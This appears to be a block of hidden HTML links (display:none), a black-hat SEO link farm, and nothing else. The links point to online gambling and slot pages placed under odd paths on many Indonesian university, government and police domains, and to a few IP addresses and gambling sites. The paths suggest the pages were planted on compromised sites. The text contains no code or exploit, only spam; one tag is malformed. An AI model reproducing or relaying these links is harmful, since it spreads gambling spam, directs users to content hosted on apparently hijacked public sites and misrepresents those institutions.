<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/ggacor/">https://sainstech.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/agacor/">https://hotelier.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/bgacor/">https://hotelier.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/cgacor/">https://hotelier.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/dgacor/">https://hotelier.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/egacor/">https://hotelier.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/fgacor/">https://hotelier.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/ggacor/">https://hotelier.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/agacor/">https://bengawan.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/bgacor/">https://bengawan.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/cgacor/">https://bengawan.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/dgacor/">https://bengawan.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/egacor/">https://bengawan.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/fgacor/">https://bengawan.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/ggacor/">https://bengawan.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/bro138/">https://bengawan.poltekindonusa.ac.id/storage/bro138/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/timnas4d/">https://bengawan.poltekindonusa.ac.id/storage/timnas4d/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/kapten69/">https://bengawan.poltekindonusa.ac.id/storage/kapten69/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/batik77/">https://bengawan.poltekindonusa.ac.id/storage/batik77/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/pusat4d/">https://bengawan.poltekindonusa.ac.id/storage/pusat4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/">https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/">https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/gcr/">https://jhimi.poltekindonusa.ac.id/well-know/gcr/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/pagcor/">https://jhimi.poltekindonusa.ac.id/well-know/pagcor/</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html">https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html">https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html">https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/sjo777.html">https://informa.poltekindonusa.ac.id/dev/sjo777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/slot777.html">https://informa.poltekindonusa.ac.id/dev/slot777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/asustogel.html">https://informa.poltekindonusa.ac.id/dev/asustogel.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/mpo007.html">https://vmts.poltekindonusa.ac.id/dev/mpo007.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html">https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/qqemas.html">https://vmts.poltekindonusa.ac.id/dev/qqemas.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/astra777.html">https://vmts.poltekindonusa.ac.id/dev/astra777.html</a>
<a style="display:none" href="https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/">https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/">https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/">https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dev/omutogel/">https://sainstech.poltekindonusa.ac.id/dev/omutogel/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/rokokbet/">https://ec.stienusa.ac.id/product/rokokbet/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/asia77/">https://ec.stienusa.ac.id/product/asia77/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/epicwin138/">https://ec.stienusa.ac.id/product/epicwin138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/zeus138/">https://ec.stienusa.ac.id/product/zeus138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/juragan69/">https://ec.stienusa.ac.id/product/juragan69/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/agacor/">https://elearning.ummaspul.ac.id/products/agacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/bgacor/">https://elearning.ummaspul.ac.id/products/bgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/cgacor/">https://elearning.ummaspul.ac.id/products/cgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/dgacor/">https://elearning.ummaspul.ac.id/products/dgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/egacor/">https://elearning.ummaspul.ac.id/products/egacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/fgacor/">https://elearning.ummaspul.ac.id/products/fgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/ggacor/">https://elearning.ummaspul.ac.id/products/ggacor/</a>
<a style="display:none" href="http://128.199.210.190/">http://128.199.210.190/</a>
<a style="display:none" href="https://soikeoanh.com/">Zenwin88</a>
<a style="display:none" href="http://146.190.98.96/">daftar yosi88</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/asustogel/">https://repository.faktek-unwim.ac.id/assets/produk/asustogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/astra77/">https://repository.faktek-unwim.ac.id/assets/produk/astra77/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/ceri123/">https://repository.faktek-unwim.ac.id/assets/produk/ceri123/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/orion88/">https://repository.faktek-unwim.ac.id/assets/produk/orion88/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/">https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/</a>
<a style="display:none" href="https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/">https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/kedai69/">https://repository.faktek-unwim.ac.id/assets/produk/kedai69/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/tambang888/">https://repository.faktek-unwim.ac.id/sample/produk/tambang888/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/dragon222/">https://repository.faktek-unwim.ac.id/sample/produk/dragon222/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/dragon4d/">https://kepegawaian.uhn.ac.id/produk/dragon4d/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/kamartoto/">https://kepegawaian.uhn.ac.id/produk/kamartoto/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/">https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/agacor/">https://repository.faktek-unwim.ac.id/products/agacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/bgacor/">https://repository.faktek-unwim.ac.id/products/bgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/cgacor/">https://repository.faktek-unwim.ac.id/products/cgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/dgacor/">https://repository.faktek-unwim.ac.id/products/dgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/egacor/">https://repository.faktek-unwim.ac.id/products/egacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/fgacor/">https://repository.faktek-unwim.ac.id/products/fgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/ggacor/">https://repository.faktek-unwim.ac.id/products/ggacor/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/inc/inatogel/">https://jdih.pt-banten.go.id/inc/inatogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/hometogel/">https://jdih.pt-banten.go.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/dev/pos4d/">https://jdih.pt-banten.go.id/sample/dev/pos4d/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html">https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html">https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/omutogel.html">https://jdih.pt-banten.go.id/fonts/inc/omutogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html">https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/">https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/batman138/">https://satgaspen.bareskrim.polri.go.id/inc/batman138/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/">https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/">https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/sample/dev/betogel/">http://library.stienusa.ac.id/sample/dev/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/inc/qqslot/">http://library.stienusa.ac.id/inc/qqslot/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/inc/oddigo/">http://sikad.stienusa.ac.id/inc/oddigo/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/inc/agen69/">http://sikad.stienusa.ac.id/sample/inc/agen69/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/dev/ajaib4d/">http://sikad.stienusa.ac.id/sample/dev/ajaib4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/">https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/inc/bulantogel/">https://repository.faktek-unwim.ac.id/inc/bulantogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/inc/betogel/">https://repository.faktek-unwim.ac.id/sample/inc/betogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/">https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/</a>
<a style="display:none" href="https://sc.syekhnurjati.ac.id/inc/ladangtoto2/">https://sc.syekhnurjati.ac.id/inc/ladangtoto2/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/mpogacor/">https://ikon.poltekindonusa.ac.id/inc/mpogacor/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/dangdut4d/">https://ikon.poltekindonusa.ac.id/inc/dangdut4d/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kamartoto/">https://pa-gedongtataan.go.id/produk/kamartoto/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kilat77/">https://pa-gedongtataan.go.id/produk/kilat77/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/zeus138/">https://pa-gedongtataan.go.id/produk/zeus138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/ceri123/">https://simak.ummaspul.ac.id/sample/inc/ceri123/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/tuna55/">https://simak.ummaspul.ac.id/sample/inc/tuna55/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/monas77/">https://simak.ummaspul.ac.id/inc/monas77/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/dolar138/">https://simak.ummaspul.ac.id/inc/dolar138/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/inc/altogel/">https://perancis.stbayapariaba.ac.id/inc/altogel/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/">https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/batik77/">https://ygnp.beltim.go.id/assets/js/batik77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/kilat77/">https://ygnp.beltim.go.id/assets/js/kilat77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/asia77/">https://ygnp.beltim.go.id/assets/js/asia77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/ligaciputra/">https://ygnp.beltim.go.id/assets/produk/ligaciputra/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/stars77/">https://ygnp.beltim.go.id/assets/produk/stars77/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/dev/pusat4d/">https://lpjm.stba.ac.id/sample/dev/pusat4d/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/inc/enak4d/">https://lpjm.stba.ac.id/sample/inc/enak4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ajaib88/">https://ygnp.beltim.go.id/sample/ajaib88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/m88/">https://ygnp.beltim.go.id/sample/m88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/tata4d/">https://ygnp.beltim.go.id/sample/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/hometogel/">https://ygnp.beltim.go.id/sample/hometogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/inatogel/">https://ygnp.beltim.go.id/sample/inatogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ladangtoto/">https://ygnp.beltim.go.id/sample/ladangtoto/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/betogel/">https://ygnp.beltim.go.id/sample/betogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/">https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/">https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/dev/roma77/">https://dispertan.lampungutarakab.go.id/sample/dev/roma77/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/jon4d/">https://dispertan.lampungutarakab.go.id/inc/jon4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/sdtoto/">https://dispertan.lampungutarakab.go.id/inc/sdtoto/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/omutogel/">https://jdih.pt-banten.go.id/sample/inc/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/betogel/">https://jdih.pt-banten.go.id/sample/inc/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/big77/">https://jdih.pt-banten.go.id/sample/inc/big77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/bp77/">https://jdih.pt-banten.go.id/sample/inc/bp77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/olslot/">https://jdih.pt-banten.go.id/sample/inc/olslot/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/</a>
<a style="display:none" href="https://bajubandel.online/">https://bajubandel.online/</a>
<a style="display:none" href="https://hujancuan.com/">https://hujancuan.com/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/inc/markas138/">https://backend.lembahdempo.ac.id/media/product/inc/markas138/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atm4d/">https://dosen.lembahdempo.ac.id/atm4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atas4d/">https://dosen.lembahdempo.ac.id/atas4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/senopati4d/">https://dosen.lembahdempo.ac.id/senopati4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/jewel4d/">https://dosen.lembahdempo.ac.id/jewel4d/</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/">https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/">https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/">https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/">https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/">https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/pos-4d/">https://dosen.lembahdempo.ac.id/pos-4d/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/betogel/">https://backend.lembahdempo.ac.id/media/product/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html">https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/dolar138.html">https://jdih.pt-banten.go.id/fonts/dev/dolar138.html</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/cuan123/">https://jurnalsora.stba.ac.id/produk/cuan123/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/monas77/">https://jurnalsora.stba.ac.id/produk/monas77/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/win88/">https://jurnalsora.stba.ac.id/produk/win88/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/rajacuan/">https://jurnalsora.stba.ac.id/produk/rajacuan/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/tambang888/">https://inggris.stbayapariaba.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/ligaciputra/">https://inggris.stbayapariaba.ac.id/produk/ligaciputra//a&gt;
</a><a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/maxwin138/">https://inggris.stbayapariaba.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/pos4d/">https://inggris.stbayapariaba.ac.id/produk/pos4d/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/dragon222/">https://inggris.stbayapariaba.ac.id/produk/dragon222/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/zeus138/">https://jerman.stbayapariaba.ac.id/produk/zeus138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/asia77/">https://jerman.stbayapariaba.ac.id/produk/asia77/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/epicwin138/">https://jerman.stbayapariaba.ac.id/produk/epicwin138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/playbook88/">https://jerman.stbayapariaba.ac.id/produk/playbook88/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/agacor/">https://portalperpus.stikestelogorejo.ac.id/products/agacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/bgacor/">https://portalperpus.stikestelogorejo.ac.id/products/bgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/cgacor/">https://portalperpus.stikestelogorejo.ac.id/products/cgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/dgacor/">https://portalperpus.stikestelogorejo.ac.id/products/dgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/egacor/">https://portalperpus.stikestelogorejo.ac.id/products/egacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/fgacor/">https://portalperpus.stikestelogorejo.ac.id/products/fgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/ggacor/">https://portalperpus.stikestelogorejo.ac.id/products/ggacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/agacor/">https://ukmbulutangkis.unsil.ac.id/products/agacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/bgacor/">https://ukmbulutangkis.unsil.ac.id/products/bgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/cgacor/">https://ukmbulutangkis.unsil.ac.id/products/cgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/dgacor/">https://ukmbulutangkis.unsil.ac.id/products/dgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/egacor/">https://ukmbulutangkis.unsil.ac.id/products/egacor/</a>
<a style="display:none" href="https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/">https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/tambang888/">https://dosen.stiemj.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/stars77/">https://dosen.stiemj.ac.id/produk/stars77/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/king138/">https://dosen.stiemj.ac.id/produk/king138/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/omutogel/">https://dosen.stiemj.ac.id/produk/omutogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/kpktoto/">https://dosen.stiemj.ac.id/produk/kpktoto/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/">https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/">https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/</a>
<a style="display:none" href="https://rintik389cuan.com/">rintik389</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/warung168/">https://lpm.stiemj.ac.id/wp-content/produk/warung168/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/batik77/">https://lpm.stiemj.ac.id/wp-content/produk/batik77/</a>
